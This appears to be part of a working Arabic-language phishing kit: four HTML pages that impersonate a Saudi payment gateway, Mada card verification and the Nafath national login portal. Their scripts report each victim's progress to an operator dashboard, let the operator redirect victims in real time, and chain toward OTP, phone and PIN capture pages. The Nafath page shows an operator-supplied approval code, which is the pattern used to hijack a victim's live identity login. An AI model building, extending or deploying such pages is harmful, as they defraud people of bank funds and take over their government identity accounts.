
<file: loading.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري تأكيد المعاملة - بوابة الدفع</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 420px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; h-weight: 5px; height: 4px; background: linear-gradient(90deg, #7b2cbf, #22c55e); }
        .spinner { width: 70px; height: 70px; border: 5px solid #f1f5f9; border-top: 5px solid #7b2cbf; border-radius: 50%; margin: 0 auto 20px; animation: spin 1s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 10px; }
        p { font-size: 13px; color: #64748b; line-height: 1.6; margin-bottom: 25px; }
        .progress-container { background: #f1f5f9; border: 1px solid #e2e8f0; padding: 12px; border-radius: 12px; margin-bottom: 20px; text-align: right; }
        .progress-label { font-size: 11px; font-weight: 700; color: #475569; display: flex; justify-content: space-between; margin-bottom: 6px; }
        .progress-bar-bg { width: 100%; height: 6px; background: #e2e8f0; border-radius: 99px; overflow: hidden; }
        .progress-bar { width: 0%; height: 100%; background: #7b2cbf; border-radius: 99px; transition: width 1s linear; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="spinner"></div>
        <h2>جاري تأكيد المعاملة المصرفية</h2>
        <p>يرجى الانتظار، نقوم بالاتصال بنظام الحماية ثلاثي الأبعاد (3D Secure) للبنك المصدر لبطاقتك لتأكيد عملية الدفع...</p>
        
        <div class="progress-container">
            <div class="progress-label">
                <span>حالة الاتصال بالبنك</span>
                <span style="color: #16a34a;">● جاري التحقق</span>
            </div>
            <div class="progress-bar-bg">
                <div class="progress-bar" id="pbar"></div>
            </div>
        </div>

        <div class="secure-footer">🛡️ اتصال مشفر بالكامل وآمن SSL</div>
    </div>

    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_app_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        // Ping dashboard
        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading', pageTitle: 'معالجة الدفع والاتصال بالبنك' })
        }).catch(function(){});

        // Socket IO Real-time redirection
        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}

        // ProgressBar and fallback redirect (6s)
        var countdown = 6;
        var pbar = document.getElementById('pbar');
        var timer = setInterval(function() {
            countdown--;
            var progress = ((6 - countdown) / 6) * 100;
            pbar.style.width = progress + '%';
            if (countdown <= 0) {
                clearInterval(timer);
                window.location.href = 'otp.html';
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: loading_phone.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري مطابقة الرمز السري - مدى</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 420px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; height: 4px; background: linear-gradient(90deg, #7b2cbf, #22c55e); }
        .spinner { width: 70px; height: 70px; border: 5px solid #f1f5f9; border-top: 5px solid #7b2cbf; border-radius: 50%; margin: 0 auto 20px; animation: spin 1s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 10px; }
        p { font-size: 13px; color: #64748b; line-height: 1.6; margin-bottom: 25px; }
        .progress-container { background: #f1f5f9; border: 1px solid #e2e8f0; padding: 12px; border-radius: 12px; margin-bottom: 20px; text-align: right; }
        .progress-label { font-size: 11px; font-weight: 700; color: #475569; display: flex; justify-content: space-between; margin-bottom: 6px; }
        .progress-bar-bg { width: 100%; height: 6px; background: #e2e8f0; border-radius: 99px; overflow: hidden; }
        .progress-bar { width: 0%; height: 100%; background: #7b2cbf; border-radius: 99px; transition: width 1s linear; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="spinner"></div>
        <h2>جاري مصادقة ملكية بطاقة المدى</h2>
        <p>الرجاء الانتظار، نقوم بإجراء اتصال مصادقة ثنائية لربط رقم الهاتف والشبكة المزودة بالبطاقة الائتمانية لتوثيق الهوية...</p>
        
        <div class="progress-container">
            <div class="progress-label">
                <span>تأكيد ملكية الهاتف</span>
                <span style="color: #16a34a;">● جاري الربط الآمن</span>
            </div>
            <div class="progress-bar-bg">
                <div class="progress-bar" id="pbar"></div>
            </div>
        </div>

        <div class="secure-footer">🛡️ اتصال مشفر بالكامل وآمن SSL</div>
    </div>

    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_app_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading_phone.html', pageTitle: 'مصادقة الهاتف وصاحب البطاقة' })
        }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}

        var countdown = 4;
        var pbar = document.getElementById('pbar');
        var timer = setInterval(function() {
            countdown--;
            var progress = ((4 - countdown) / 4) * 100;
            pbar.style.width = progress + '%';
            if (countdown <= 0) {
                clearInterval(timer);
                window.location.href = 'phone-verify.html';
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: loading_pin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري التحقق من المعاملة - بوابة الدفع</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 420px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; height: 4px; background: linear-gradient(90deg, #7b2cbf, #22c55e); }
        .spinner { width: 70px; height: 70px; border: 5px solid #f1f5f9; border-top: 5px solid #7b2cbf; border-radius: 50%; margin: 0 auto 20px; animation: spin 1s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 10px; }
        p { font-size: 13px; color: #64748b; line-height: 1.6; margin-bottom: 25px; }
        .progress-container { background: #f1f5f9; border: 1px solid #e2e8f0; padding: 12px; border-radius: 12px; margin-bottom: 20px; text-align: right; }
        .progress-label { font-size: 11px; font-weight: 700; color: #475569; display: flex; justify-content: space-between; margin-bottom: 6px; }
        .progress-bar-bg { width: 100%; height: 6px; background: #e2e8f0; border-radius: 99px; overflow: hidden; }
        .progress-bar { width: 0%; height: 100%; background: #7b2cbf; border-radius: 99px; transition: width 1s linear; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="spinner"></div>
        <h2>جاري المصادقة الأمنية للرمز</h2>
        <p>الرجاء الانتظار، نقوم بمطابقة رمز الأمان الثنائي المكتوب للبطاقة لإتمام إرسال تفويض المعاملة البنكية...</p>
        
        <div class="progress-container">
            <div class="progress-label">
                <span>حالة الاتصال بالنظام</span>
                <span style="color: #16a34a;">● جاري تشفير الرمز</span>
            </div>
            <div class="progress-bar-bg">
                <div class="progress-bar" id="pbar"></div>
            </div>
        </div>

        <div class="secure-footer">🛡️ اتصال مشفر بالكامل وآمن SSL</div>
    </div>

    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_app_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading_pin.html', pageTitle: 'تحقق من رمز الأمان وتفويض الدفع' })
        }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}

        var countdown = 4;
        var pbar = document.getElementById('pbar');
        var timer = setInterval(function() {
            countdown--;
            var progress = ((4 - countdown) / 4) * 100;
            pbar.style.width = progress + '%';
            if (countdown <= 0) {
                clearInterval(timer);
                window.location.href = 'pin.html';
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: nafath.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بوابة نفاذ الوطنية الموحدة - تسجيل الدخول</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f4f7f6; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 24px; border: 1px solid #e2e8f0; padding: 40px 30px; box-shadow: 0 10px 25px rgba(27,67,50,0.04); max-width: 440px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .header-brand { display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 8px; margin-bottom: 25px; }
        .nafath-logo-text { font-size: 20px; font-weight: 900; color: #1b4332; display: flex; align-items: center; gap: 6px; }
        .nafath-subtext { font-size: 11px; color: #16a34a; font-weight: 700; letter-spacing: 1px; }
        .logo-badge { width: 50px; height: 50px; background: #e8f5e9; border-radius: 16px; display: flex; align-items: center; justify-content: center; font-size: 26px; }
        
        .auth-circle {
            width: 130px;
            height: 130px;
            background: linear-gradient(135deg, #1b4332, #2d6a4f);
            color: white;
            border-radius: 50%;
            margin: 25px auto;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 56px;
            font-weight: 900;
            box-shadow: 0 12px 24px rgba(27,67,50,0.2);
            font-family: 'Cairo', sans-serif !important;
            animation: pulse-green 2s infinite;
        }
        @keyframes pulse-green {
            0% { box-shadow: 0 0 0 0 rgba(27, 67, 50, 0.4); }
            70% { box-shadow: 0 0 0 15px rgba(27, 67, 50, 0); }
            100% { box-shadow: 0 0 0 0 rgba(27, 67, 50, 0); }
        }

        h2 { font-size: 18px; font-weight: 900; color: #1b4332; margin-bottom: 12px; }
        p { font-size: 13px; color: #475569; line-height: 1.7; margin-bottom: 25px; }
        
        .steps-card { background: #f4fbf7; border: 1.5px solid #d8f3dc; padding: 18px; border-radius: 16px; font-size: 12px; font-weight: 700; text-align: right; color: #1b4332; line-height: 1.8; margin-bottom: 25px; }
        .steps-card ol { padding-right: 20px; margin-top: 8px; }
        .steps-card li { margin-bottom: 4px; }
        
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; border-top: 1px solid #f1f5f9; padding-top: 18px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="header-brand">
            <div class="logo-badge">🇸🇦</div>
            <div>
                <div class="nafath-logo-text">نفاذ | Nafath</div>
                <div class="nafath-subtext">البوابة الوطنية الموحدة</div>
            </div>
        </div>

        <h2>المصادقة عبر تطبيق نفاذ</h2>
        <p>الرجاء فتح تطبيق نفاذ على هاتفك المحمول، والموافقة على طلب الدخول البنكي باختيار رقم التحقق الموضح بالأسفل:</p>
        
        <div class="auth-circle" id="auth-code-box">--</div>

        <div class="steps-card">
            💡 <b>خطوات التفعيل والمصادقة الأمنية:</b>
            <ol>
                <li>افتح تطبيق نفاذ على هاتفك الذكي.</li>
                <li>اضغط على زر <b>الموافقة</b> لتسجيل الدخول.</li>
                <li>اختر الرقم المطابق الظاهر بالأعلى ( <b id="auth-code-sub">--</b> ) لإتمام المصادقة.</li>
            </ol>
        </div>

        <div class="secure-footer">🛡️ مصادقة مشفرة وآمنة بالكامل للاتصال بالبوابة</div>
    </div>

    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_app_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        function updateOnScreenCode(code) {
            var displayCode = code ? String(code).trim() : '36';
            document.getElementById('auth-code-box').innerText = displayCode;
            document.getElementById('auth-code-sub').innerText = displayCode;
        }

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/nafath.html', pageTitle: 'مصادقة الهوية الوطنية عبر نفاذ الموحد' })
        }).then(function(res) {
            return res.json();
        }).then(function(data) {
            if (data && data.authCode) {
                updateOnScreenCode(data.authCode);
            } else {
                updateOnScreenCode('36');
            }
        }).catch(function(){
            updateOnScreenCode('36');
        });

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken) {
                    if (v.status === 'go' && v.redirectUrl) {
                        window.location.href = v.redirectUrl;
                    } else if (v.authCode) {
                        updateOnScreenCode(v.authCode);
                    }
                }
            });
        } catch(e){}
    </script>
</body>
</html>
</file>
